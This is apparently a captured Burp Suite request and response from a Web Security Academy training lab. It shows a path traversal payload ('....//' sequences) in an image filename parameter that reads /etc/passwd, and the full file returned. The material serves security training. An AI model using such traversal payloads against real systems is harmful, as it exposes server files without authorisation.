 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//....//etc/passwd HTTP/2
2 Host: 0a1b003704061e8e808c497c008800bd.web-security-academy.net
3 Cookie: session=e0XSpsnYrwCmqxExmlQ3qiT3VCh3UZUS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1b003704061e8e808c497c008800bd.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47